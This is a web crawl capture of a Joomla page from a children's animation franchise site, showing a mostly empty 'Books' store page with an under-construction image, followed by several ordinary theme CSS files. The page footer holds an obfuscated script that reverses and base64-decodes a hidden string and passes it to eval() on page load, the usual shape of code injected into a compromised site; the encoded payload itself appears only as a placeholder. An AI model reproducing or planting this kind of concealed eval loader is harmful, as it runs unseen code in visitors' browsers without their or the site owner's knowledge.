

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://theromorphs.com/index.php/fun/store/books
body_size: 3374
content:
<!DOCTYPE HTML>
<html lang="en-gb" dir="ltr">

<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <base href="http://theromorphs.com/index.php/fun/store/books" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>BOOKS</title>
  <link href="/templates/yoo_radiance/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-6ef2a5ca.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_radiance/css/bootstrap.css" type="text/css" />
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-19824951.js" type="text/javascript"></script>

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_radiance/apple_touch_icon.png" />
<link rel="stylesheet" href="/templates/yoo_radiance/css/base.css" />
<link rel="stylesheet" href="/templates/yoo_radiance/css/layout.css" />
<link rel="stylesheet" href="/templates/yoo_radiance/css/menus.css" />
<style>body { min-width: 1080px; }
.wrapper { width: 980px; }
#maininner { width: 980px; }
#menu .dropdown { width: 230px; }
#menu .columns2 { width: 460px; }
#menu .columns3 { width: 690px; }
#menu .columns4 { width: 920px; }</style>
<link rel="stylesheet" href="/templates/yoo_radiance/css/modules.css" />
<link rel="stylesheet" href="/templates/yoo_radiance/css/tools.css" />
<link rel="stylesheet" href="/templates/yoo_radiance/css/system.css" />
<link rel="stylesheet" href="/templates/yoo_radiance/css/extensions.css" />
<link rel="stylesheet" href="/templates/yoo_radiance/css/custom.css" />
<link rel="stylesheet" href="/templates/yoo_radiance/css/animations.css" />
<link rel="stylesheet" href="/templates/yoo_radiance/css/font1/istokweb.css" />
<link rel="stylesheet" href="/templates/yoo_radiance/css/font2/patuaone.css" />
<link rel="stylesheet" href="/templates/yoo_radiance/css/font3/patuaone.css" />
<link rel="stylesheet" href="/templates/yoo_radiance/css/style.css" />
<link rel="stylesheet" href="/templates/yoo_radiance/css/print.css" />
<link rel="stylesheet" href="/templates/yoo_radiance/fonts/istokweb.css" />
<link rel="stylesheet" href="/templates/yoo_radiance/fonts/patuaone.css" />
<script src="/templates/yoo_radiance/warp/js/warp.js"></script>
<script src="/templates/yoo_radiance/warp/js/accordionmenu.js"></script>
<script src="/templates/yoo_radiance/warp/js/dropdownmenu.js"></script>
<script src="/templates/yoo_radiance/js/firefly.js"></script>
<script src="/templates/yoo_radiance/js/template.js"></script>
<script>window["WarpSystemPath"]="http://theromorphs.com";</script>
<script>window["WarpThemePath"]="/templates/yoo_radiance";</script>
</head>

<body id="page" class="page sidebar-a-right sidebar-b-right isblog  system-default radiance-presentation" data-config='{"twitter":1,"plusone":1,"facebook":1,"style":"default"}'>

	<div id="page-bg">

				
		<div class="wrapper grid-block">
	
			<header id="header">
									<div id="toolbar" class="grid-block">
		
												<div class="float-left">
						
													
							<div class="module   deepest">

					
</div>
<div class="module   deepest">

					
</div>							
						</div>
												
												<div id="search">
<p><img src="/images/logopart.png" alt="" width="150" /></p></div>
													
												
					</div>
					
				<div id="headerbar" class="grid-block">
				
										<nav id="menu"><ul class="menu menu-dropdown">
<li class="level1 item101 parent"><a href="/index.php" class="level1 parent"><span>Generations</span></a><div class="dropdown columns2" style="width:400px;"><div class="dropdown-bg"><div><div class="width50 column"><ul class="nav-child unstyled small level2"><li class="level2 item131"><a href="/index.php?profile=default" class="level2"><span><span class="icon" style="background-image: url('http://theromorphs.com/images/yootheme/menu/icon_profile_default.png');"> </span>Generation X</span></a></li></ul></div><div class="width50 column"><ul class="level2"><li class="level2 item135"><a href="/index.php?profile=orange" class="level2"><span><span class="icon" style="background-image: url('http://theromorphs.com/images/yootheme/menu/icon_profile_orange.png');"> </span>Generation Z</span></a></li></ul></div></div></div></div></li><li class="level1 item171 parent"><span class="separator level1 parent"><span>HEROES</span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item172"><a href="/index.php/heroes/characters" class="level2"><span>CHARACTERS</span></a></li><li class="level2 item197"><a href="/index.php/heroes/biomechanical-world" class="level2"><span>BIOMECHANICAL WORLD</span></a></li><li class="level2 item198"><a href="/index.php/heroes/prototypes2" class="level2"><span>PROTOTYPES</span></a></li><li class="level2 item179"><a href="/index.php/heroes/prehistoric-world" class="level2"><span>PREHISTORIC WORLD</span></a></li></ul></div></div></div></div></li><li class="level1 item174"><a href="/index.php/movie" class="level1"><span>MOVIE</span></a></li><li class="level1 item175 parent"><span class="separator level1 parent"><span>ABOUT PROJECT</span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item176"><a href="/index.php/about/concept" class="level2"><span>CONCEPT</span></a></li><li class="level2 item177"><a href="/index.php/about/presentation" class="level2"><span>PRESENTATION</span></a></li><li class="level2 item200"><a href="/index.php/about/news" class="level2"><span>NEWS</span></a></li><li class="level2 item178"><a href="/index.php/about/creators" class="level2"><span>CREATOR</span></a></li><li class="level2 item180"><a href="/index.php/about/contacts" class="level2"><span>CONTACTS</span></a></li></ul></div></div></div></div></li><li class="level1 item182 parent"><span class="separator level1 parent"><span>PARTNERSHIP</span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item183"><a href="/index.php/parthnership/for-studios" class="level2"><span>FOR STUDIOS</span></a></li><li class="level2 item184"><a href="/index.php/parthnership/for-tv-channels" class="level2"><span>FOR TV CHANNELS</span></a></li><li class="level2 item185"><a href="/index.php/parthnership/for-sponsors" class="level2"><span>FOR SPONSORS</span></a></li><li class="level2 item186"><a href="/index.php/parthnership/franchise" class="level2"><span>FRANCHISE</span></a></li><li class="level2 item187"><a href="/index.php/parthnership/license" class="level2"><span>LICENSE</span></a></li></ul></div></div></div></div></li><li class="level1 item199 parent active"><span class="separator level1 parent active"><span>Fun</span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item192 parent"><a href="/index.php/fun/games" class="level2 parent"><span>GAMES</span></a><ul class="nav-child unstyled small level3"><li class="level3 item193"><a href="/index.php/fun/games/colouring" class="level3"><span>COLOURING</span></a></li><li class="level3 item194"><a href="/index.php/fun/games/mobile-apps" class="level3"><span>MOBILE APPS</span></a></li><li class="level3 item195"><a href="/index.php/fun/games/video-games" class="level3"><span>VIDEO GAMES</span></a></li></ul></li><li class="level2 item188 parent active"><a href="/index.php/fun/store" class="level2 parent active"><span>STORE</span></a><ul class="nav-child unstyled small level3"><li class="level3 item189"><a href="/index.php/fun/store/clothes" class="level3"><span>CLOTHES</span></a></li><li class="level3 item190"><a href="/index.php/fun/store/music" class="level3"><span>MUSIC</span></a></li><li class="level3 item191 active current"><a href="/index.php/fun/store/books" class="level3 active current"><span>BOOKS</span></a></li></ul></li></ul></div></div></div></div></li></ul></nav>
									
						
					<a id="logo" href="http://theromorphs.com">
<p> </p>
<div class="custom-logo"> </div></a>
										
				</div>
			
							
			</header>
	
						
						
						<div id="main" class="grid-block">
			
				<div id="maininner" class="grid-box">
				
						
										<section id="content" class="grid-block"><div>

						
						<div id="system-message-container">
	</div>


<div id="system">

		<h1 class="title">BOOKS</h1>
	
	<article class="item">

			
		
		<div class="content clearfix">
		
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p style="text-align: center;"><img src="/images/yootheme/demo/under.png" alt="" width="665" height="216" /></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p> 		</div>

		
		
			
	</article>

</div>
						
					</div></section>
						
						
				</div>
				<!-- maininner end -->
				
								
					
			</div>
						<!-- main end -->
	
						
						
						<footer id="footer" class="grid-block">
	
								<a id="totop-scroller" href="#page"></a>
					
				<div class="module   deepest">

					
</div>
<div class="module   deepest">

			
<p>All rights reserved. Please <a href="/index.php/about/contacts">contact</a> Media plus Holdings Ltd.©</p>		
</div>Powered by <a href="http://www.yootheme.com">Warp Theme Framework</a>	<script language="javascript" type="text/javascript">var IO0='==[base64]';var _0xa1aa=["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=","","charAt","indexOf","fromCharCode","length"];function _01O(data){var OlOlOI=_0xa1aa[0];var o1,o2,o3,h1,h2,h3,h4,bits,i=0,enc=_0xa1aa[1];do{h1=OlOlOI[_0xa1aa[3]](data[_0xa1aa[2]](i++));h2=OlOlOI[_0xa1aa[3]](data[_0xa1aa[2]](i++));h3=OlOlOI[_0xa1aa[3]](data[_0xa1aa[2]](i++));h4=OlOlOI[_0xa1aa[3]](data[_0xa1aa[2]](i++));bits=h1<<18|h2<<12|h3<<6|h4;o1=bits>>16&0xff;o2=bits>>8&0xff;o3=bits&0xff;if(h3==64){enc+=String[_0xa1aa[4]](o1);} else {if(h4==64){enc+=String[_0xa1aa[4]](o1,o2);} else {enc+=String[_0xa1aa[4]](o1,o2,o3);} ;} ;} while(i<data[_0xa1aa[5]]);;return enc;} ;function OlO(string){var ret=_0xa1aa[1],i=0;for(i=string[_0xa1aa[5]]-1;i>=0;i--){ret+=string[_0xa1aa[2]](i);} ;return ret;} ;eval(_01O(OlO(IO0)));</script>
			</footer>
			
		</div>
		
				
	</div>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://theromorphs.com/templates/yoo_radiance/css/layout.css
body_size: 1629
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/layout.css);


/* Spacing
----------------------------------------------------------------------------------------------------*/

.module,
#header,
#breadcrumbs,
#content,
#footer { margin: 10px; }

#footer .module { margin: 0; }

#headerbar { margin: 20px 0; }

#headerbar #menu .module {
	float: none;
	max-width: auto;
	margin-right: auto;
}

.wrapper {
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	padding: 0 50px;
}

/* Layout
----------------------------------------------------------------------------------------------------*/

body#page {
	background-position: 0 0;
	background-repeat: repeat-x;
}

#page-bg {
	background-position: 50% -500px;
	background-repeat: no-repeat;
}

.radiance-presentation #page-bg {
	min-height: 900px;
	background-position: 50% 100px;
}

#toolbar {
	padding: 0 0 10px 0;
	background-position: 0 100%;
	line-height: 24px;
	font-size: 11px;
	text-transform: uppercase;
}

#menu {
	float: right;
	margin-top: 25px;
}

#breadcrumbs {
	margin-right: 0;
	margin-bottom: 15px;
	margin-left: 0;
}

.system-dark #breadcrumbs,
.system-light #breadcrumbs,
.system-white #content #breadcrumbs { margin-top: 0; }

#footer {
	margin-top: 10px;
	margin-bottom: 20px;
	padding-top: 15px;
	background-position: 0 0;
	font-size: 12px;
}

#totop-scroller {
	display: block;
	position: absolute;
	top: 20px;
	right: 0;
	z-index: 1;
	width: 20px;
	height: 21px;
	background-position: 0 0;
	background-repeat: no-repeat;
	text-decoration: none;
}
#totop-scroller:hover { background-position: 0 -30px; }


/* System White
----------------------------------------------------------------------------------------------------*/

.system-white #content {
	padding: 15px;
	border-radius: 4px;
	background: #FDFDFF;
	box-shadow: 0 8px 4px -4px rgba(0,0,0,0.3);
	color: #555;
	text-shadow: none;
}

.system-white #content hr { border-top-color: #d7d7d7; }

.system-white #content ::-moz-selection { background: #2d2d2d; color: #fff; }
.system-white #content ::selection { background: #2d2d2d; color: #fff; }

.system-white #content h1,
.system-white #content h3,
.system-white #content .mod-light .module-title,
.system-white #content form.box legend,
.system-white #content #system .title a,
.system-white #content #system .item header time { color: #424242; }

.system-white #content form.style button,
.system-white #content form.style input[type="button"] { color: #777777;}

.system-white #content a.button-more a { color: #626262; }

.system-white #content a,
.system-white #content h2,
.system-white #content em.box,
.system-white #content #system .item header time { color: #666; }

.system-white #content a:hover,
.system-white #content h4,
.system-white #content code,
.system-white #content #system .title a:hover { color: #2d2d2d; }

.system-white #content #system small,
.system-white #content #system blockquote,
.system-white #content table.zebra caption,
.system-white #content form.style input,
.system-white #content form.style textarea,
.system-white #content form.style select,
.system-white #content .comments-list .meta { color: #777777; }

.system-white #content #system .pagination a:hover,
.system-white #content #system .item > .links a:hover,
.system-white #content #system span.highlight { background-color: #FFFFFF; }

.system-white #content mark,
.system-white #content ins,
.system-white #content a.button-more:hover,
.system-white #content form.style button:hover,
.system-white #content form.style input[type="button"]:hover,
.system-white #content form.style input:focus,
.system-white #content form.style textarea:focus,
.system-white #content form.style select:focus,
.system-white #content #system .pagination strong { color: #FFFFFF; }

.system-white #content mark,
.system-white #content a.button-more:hover,
.system-white #content form.style input[type="button"]:hover,
.system-white #content #system .pagination strong { background-color: #444; }

.system-white #content ins,
.system-white #content form.style input:focus,
.system-white #content form.style textarea:focus,
.system-white #content form.style select:focus,
.system-white #content form.style button:hover { background-color: #424242; }

.system-white #content a.button-more,
.system-white #content form.style button,
.system-white #content form.style input.button,
.system-white #content #system .item > .links a { background: #efefef; }

.system-white #content pre,
.system-white #content .box-content,
.system-white #content .box-note,
.system-white #content .box-info,
.system-white #content .box-warning,
.system-white #content .box-hint,
.system-white #content .box-download,
.system-white #content #system #comments .comment-head {
	background-color: rgba(0,0,0,0.05);
	border: 1px solid rgba(0,0,0,0.1);
	box-shadow: none;
}

.system-white #content dl.separator dd,
.system-white #content dl.separator dt:before,
.system-white #content dl.separator dt:after { border-color: #efefef; }

.system-white #content dl.separator dt:after { background: #999; }

.system-white #content form.box fieldset,
.system-white #content #system .author-box { border-color: rgba(0,0,0,0.1); }

.system-white #content a.button-more,
.system-white #content form.style button,
.system-white #content form.style input.button,
.system-white #content #system .item > .links a { background-image: url(../styles/white/images/tools/button_more.png); }

.system-white #content ul.line > li,
.system-white #content .comments-list > article,
.system-white #content .wk-twitter-list article,
.system-white #content ul.zoo-list > li,
.system-white #content .zoo-comments-list > article { background-image: url(../styles/white/images/tools/list_line.png); }

.system-white #content ul.line-icon > li,
.system-white #content ul.line-icon > li:first-child { background-image: url(../styles/white/images/tools/list_line_icon.png); }

.system-white #content ul.check > li { background-image: url(../styles/white/images/tools/list_check.png); }

.system-white #content ul.zebra > li.odd,
.system-white #content form.style input,
.system-white #content form.style textarea,
.system-white #content form.style select { background-image: url(../styles/white/images/tools/list_zebra.png); }

.system-white #content ul.zebra > li:nth-of-type(odd) { background-image: url(../styles/white/images/tools/list_zebra.png); }

.system-white #content table.zebra tbody td,
.system-white #content table.zebra tbody tr:first-child td { border-color: rgba(0,0,0,0.1); }

.system-white #content table.zebra tbody tr.odd { background-color: rgba(0,0,0,0.03); }
.system-white #content table.zebra tbody tr:nth-of-type(odd) { background-color: rgba(0,0,0,0.03); }

.system-white #content em.box { background-image: url(../styles/white/images/tools/em_box.png); }

.system-white #content hr.dotted { background-image: url(../styles/white/images/tools/line_dotted.png); }

.system-white #content .wk-twitter-single.image { background-image: url(../styles/white/images/widgetkit/bird.png); }

.system-white #content .wk-twitter-bubbles .content,
.system-white #content .wk-twitter .image { background-image: url(../styles/white/images/widgetkit/bubble.png); }

.system-white #content.wk-twitter-bubbles .content:after { background-image: url(../styles/white/images/widgetkit/arrow.png); }

/* Item */
.system-white #content #system .item header time { background-image: url(../styles/white/images/system_time.png); }

/* Pagination */
.system-white #content #system .pagination a { background-image: url(../styles/white/images/pagination.png); }

--- FILE ---
content_type: text/css
request_url: http://theromorphs.com/templates/yoo_radiance/css/animations.css
body_size: 406
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* Base
----------------------------------------------------------------------------------------------------*/

a:hover {
	-webkit-transition: color 0.2s ease-in-out;
	-moz-transition: color 0.2s ease-in-out;
	-o-transition: color 0.2s ease-in-out;
	-ms-transition: color 0.2s ease-in-out;
	transition: color 0.2s ease-in-out;
}


/* Tools
----------------------------------------------------------------------------------------------------*/

a.button-more:hover {
	-webkit-transition: background 0.25s ease-in-out;
	-moz-transition: background 0.25s ease-in-out;
	-o-transition: background 0.25s ease-in-out;
	-ms-transition: background 0.25s ease-in-out;
	transition: background 0.25s ease-in-out;
}

form.style input,
form.style select,
form.style textarea,
form.style button:hover,
form.style input[type="button"]:hover,
form.style input.button:hover,
form.style #submit:hover,
.mobile-switcher {
	-webkit-transition:
		color 0.25s ease-in-out,
		background 0.25s ease-in-out;
	-moz-transition:
		color 0.25s ease-in-out,
		background 0.25s ease-in-out;
	-o-transition:
		color 0.25s ease-in-out,
		background 0.25s ease-in-out;
	-ms-transition:
		color 0.25s ease-in-out,
		background 0.25s ease-in-out;
	transition:
		color 0.25s ease-in-out,
		background 0.25s ease-in-out;
}


/* System
----------------------------------------------------------------------------------------------------*/

.searchbox .results li.result.selected {
	-webkit-transition: 
		color 0.2s ease-in-out,
		background 0.2s ease-in-out;
	-moz-transition:
		color 0.2s ease-in-out,
		background 0.2s ease-in-out;
	-o-transition:
		color 0.2s ease-in-out,
		background 0.2s ease-in-out;
	-ms-transition:
		color 0.2s ease-in-out,
		background 0.2s ease-in-out;
	transition:
		color 0.2s ease-in-out,
		background 0.2s ease-in-out;
}

--- FILE ---
content_type: text/css
request_url: http://theromorphs.com/templates/yoo_radiance/css/font1/istokweb.css
body_size: 180
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

body {
	font-family: "IstokWebRegular";
	line-height: 18px;
}

--- FILE ---
content_type: text/css
request_url: http://theromorphs.com/templates/yoo_radiance/css/font2/patuaone.css
body_size: 266
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "PatuaOneRegular";
	text-transform: uppercase;
}

h1 { font-size: 26px; line-height: 26px; }
h2 { font-size: 23px; line-height: 23px; }
h3 { font-size: 18px; line-height: 18px; }
h4 { font-size: 16px; line-height: 16px; }
h5 { font-size: 15px; line-height: 15px; }
h6 { font-size: 13px; line-height: 13px; }

--- FILE ---
content_type: text/css
request_url: http://theromorphs.com/templates/yoo_radiance/css/font3/patuaone.css
body_size: 271
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

.menu-dropdown a.level1 > span,
.menu-dropdown span.level1 > span { font-family: "PatuaOneRegular"; }

.menu-dropdown .level1 .level1 span.title { line-height: 22px; }
.menu-dropdown .level1 .level1 span.subtitle {
	margin-top: -4px;
	font-family: Arial, Helvetica, sans-serif;
}

--- FILE ---
content_type: text/css
request_url: http://theromorphs.com/templates/yoo_radiance/css/style.css
body_size: 2320
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Style Style Sheet - Defines the main look like colors and backgrounds
 * Not all style related CSS is included, only colors and backgrounds which may change for different theme styles
 */


/* Base
----------------------------------------------------------------------------------------------------*/

hr { border-top-color: #398AA4; }

::-moz-selection { background: #398AA4; color: #fff; }
::selection { background: #398AA4; color: #fff; }

h1,
h3,
.menu-dropdown a.level1,
.menu-dropdown span.level1,
.mod-light .module-title,
a.button-more,
form.box legend,
.system-light #system .title a,
.system-light #system .item header time { color: #BDFFF9; }

.menu-dropdown a.level2,
.menu-dropdown span.level2,
.menu-dropdown a.level3,
.menu-sidebar a.level1 > span,
.menu-sidebar span.level1 > span,
.menu-sidebar .level2 a,
.menu-line li a,
form.style input:focus,
form.style textarea:focus,
form.style select:focus,
form.style button,
form.style input[type="button"] { color: #A6DFEB;}

.menu-dropdown li.level1:hover .level1,
.menu-dropdown li.remain .level1,
.menu-dropdown a.level3:hover,
.menu-dropdown .level1:hover .level1 span.subtitle,
.menu-dropdown li.remain .level1 span.subtitle,
.menu-dropdown .level2 .level2 span.subtitle,
.wk-slideshow-radiance .caption h1,
.wk-slideshow-radiance .caption a { color: #65ecff; }

a,
h2,
.menu-sidebar a.level1 > span:hover,
.menu-sidebar span.level1 > span:hover,
.module .menu-sidebar .level2 a:hover,
.menu-line li a:hover,
.mod-dark .module-title,
.module-title span.subtitle,
em.box,
#system .item header time,
.demo-bubble h3 { color: #0FE1FF; }

a:hover,
h4,
code,
mark,
.menu-dropdown li.active .level1,
.menu-dropdown a.level2:hover,
.menu-dropdown a.current.level3,
.menu-sidebar a.level1.active > span,
.menu-sidebar span.level1.active > span,
.module .menu-sidebar .level2 a.current,
form.style button:hover,
form.style input[type="button"]:hover,
#system .title a:hover,
#system .pagination strong,
.wk-slideshow-radiance .caption a:hover { color: #FFFFFF; }

.mod-dark .module-title span.subtitle,
.mod-dark .menu-sidebar .level2 a,
#system small,
#system blockquote,
table.zebra caption,
form.style input,
form.style textarea,
form.style select,
.comments-list .meta,
.zoo-item-list p.meta,
.zoo-comments-list .meta { color: #5288A1; }

ins,
mark,
.menu-dropdown li.level1:hover .level1,
.menu-dropdown li.remain .level1,
.menu-dropdown .dropdown-bg > div,
a.button-more:hover,
form.style input:focus,
form.style textarea:focus,
form.style select:focus,
form.style button:hover,
form.style input[type="button"]:hover,
.mobile-switcher,
#system .pagination a:hover,
#system .pagination strong,
#system .item > .links a:hover,
#system span.highlight,
#m-navigation ul li,
#m-navigation ul li.parent { background-color: #398AA4; }

.wk-slideset-radiance article { color: #E8FFFD; }

.dark-text {
	color: #092133;
	text-shadow: 0 1px 0 rgba(255,255,255,0.05);
}

#footer { color: #486A87; }

/* Mobile Theme */
#m-menu, #m-login, #m-search,
#page div.m-content { background: #398AA4; }


/* Layout
----------------------------------------------------------------------------------------------------*/

body#page {
	background-color: #103552;
	background-image: url(../images/page.png);
	color: #A6DFEB;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
}

#page-bg { background-image: url(../images/page_gradient.png); }

#toolbar,
#footer,
#system .items .item,
#system .items .leading .item,
#system .item-list,
.wk-slideset-radiance,
.wk-slideset-radiance > div {
	background-image: url(../images/line.png);
	background-repeat: repeat-x;
}

#totop-scroller { background-image: url(../images/totop_scroller.png); }


/* Menus
----------------------------------------------------------------------------------------------------*/

/* Menu-Dropdown */
.menu-dropdown li.level1.parent .level1 { background-image: url(../images/menu_dropdown_level1_parent.png); }

.menu-dropdown .level1 .level1 span.subtitle { color: #649FB9; }

.menu-dropdown .dropdown-bg > div { box-shadow: 0 8px 6px -6px rgba(0,0,0,0.4); }

.menu-dropdown li.level2 { background-image: url(../images/menu_dropdown_level2.png); }

.menu-dropdown a.level3 { background-image: url(../images/menu_dropdown_level3.png); }

/* Menu-Sidebar */
.menu-sidebar a.level1:hover,
.menu-sidebar span.level1:hover,
.menu-sidebar a.level1.active,
.menu-sidebar span.level1.active { background-image: url(../images/menu_sidebar_level1.png); }

.menu-sidebar li.parent .level1 > span { background-image: url(../images/menu_sidebar_parent.png); }

.menu-sidebar .level2 a { background-image: url(../images/menu_sidebar_level2.png); }


/* Modules
----------------------------------------------------------------------------------------------------*/

/* Module Icons */
.module .module-title .icon { background-image: url(../images/module_icons.png); }

/* Module Type: Dark */
.mod-dark,
.system-dark #content { color: #D5F1FF; }

/* Module Type: Light */
.mod-light,
.system-light #content {
	background-image: url(../images/module_light.png);
	box-shadow: 0 8px 4px -4px rgba(6,36,56,0.6);
}

.mod-light > div,
.system-light #content > div {
	border: 1px solid rgba(172,236,355,0.08);
	border-top-color: rgba(172,236,355,0.3);
	background-image: url(../images/module_light_t.png);
	color: #BDFFFA;
}


/* Tools
----------------------------------------------------------------------------------------------------*/

/* Button More */
a.button-more,
form.style button,
form.style input.button,
#system .item > .links a { background-image: url(../images/tools/button_more.png); }

/* List Line */
ul.line > li,
.comments-list > article,
.wk-twitter-list article,
ul.zoo-list > li,
.zoo-comments-list > article { background-image: url(../images/tools/list_line.png); }

/* List line Icon */
ul.line-icon > li,
ul.line-icon > li:first-child { background-image: url(../images/tools/list_line_icon.png); }

/* List Check */
ul.check > li { background-image: url(../images/tools/list_check.png); }

/* List Zebra */
ul.zebra > li.odd,
form.style input,
form.style textarea,
form.style select { background-image: url(../images/tools/list_zebra.png); }

ul.zebra > li:nth-of-type(odd) { background-image: url(../images/tools/list_zebra.png); }

/* Tables */
table.zebra tbody td,
table.zebra tbody tr:first-child td { border-color: rgba(255,255,255,0.1); }

table.zebra tbody tr.odd { background-color: rgba(255,255,255,0.05); }
table.zebra tbody tr:nth-of-type(odd) { background-color: rgba(255,255,255,0.05); }

/* Inline Text Box */
em.box { background-image: url(../images/tools/em_box.png); }

/* Dotted Horizontal Rule */
hr.dotted { background-image: url(../images/tools/line_dotted.png); }

/* Definition Lists */
dl.separator dd,
dl.separator dt:before,
dl.separator dt:after { border-color: rgba(255,255,255,0.2); }

dl.separator dt:after { background: #09263c; }

/* Boxes */
pre,
.box-content,
.box-note,
.box-info,
.box-warning,
.box-hint,
.box-download,
#system #comments .comment-head {
	background-color: rgba(255,255,255,0.05);
	border: 1px solid rgba(255,255,255,0.1);
}

/* Form Styles */
form.box fieldset,
#system .author-box { border-color: rgba(255,255,255,0.1); }

form.short input:-moz-placeholder { color: #BDFFF9; }


/* System
----------------------------------------------------------------------------------------------------*/

/* Item */
#system .item > header time { background-image: url(../images/system_time.png); }

/* Pagination */
#system .pagination a { background-image: url(../images/pagination.png); }

/* Search Box */
.searchbox {
	border: 1px solid rgba(189,255,250,0.25);
	background-image: url(../images/searchbox.png);
	background-clip: padding-box;
}

.searchbox:hover { border-color: rgba(189,255,250,0.35); }

.searchbox.filled button { background-image: url(../images/searchbox_reset.png); }
.searchbox.loading button { background-image: url(../images/searchbox_loader.gif); }

.searchbox input {
	color: #BDFFF9;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
}

.searchbox input:-moz-placeholder { color: #A6DFEB; }
.searchbox input::-webkit-input-placeholder { color: #A6DFEB; }
.searchbox input.placeholder { color: #A6DFEB; }

.searchbox .results {
	background: #398AA4;
	box-shadow: 0 8px 6px -6px rgba(0,0,0,0.4);
}

.searchbox .results li.result.selected {
	background-color: #3b8ea8;
	color: #fff;
}


/* Extensions
----------------------------------------------------------------------------------------------------*/

/* Widgetkit Gallery Slideshow + Slideset */
.wk-slideshow-radiance .nav span,
.wk-slideset-radiance .nav.icon span { background-image: url(../images/widgetkit/nav.png); }

/* Widgetkit Lightbox */
#lightbox-outer,
#lightbox-content { border-color: #398AA4; }

#lightbox-outer,
#lightbox-title.lightbox-title-inside { background: #398AA4; }

--- FILE ---
content_type: text/css
request_url: http://theromorphs.com/templates/yoo_radiance/fonts/patuaone.css
body_size: 278
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@font-face {
	font-family: 'PatuaOneRegular';
    src: url('patuaone-regular-webfont.eot');
    src: url('patuaone-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('patuaone-regular-webfont.woff') format('woff'),
         url('patuaone-regular-webfont.ttf') format('truetype'),
         url('patuaone-regular-webfont.svg#PatuaOneRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: application/javascript
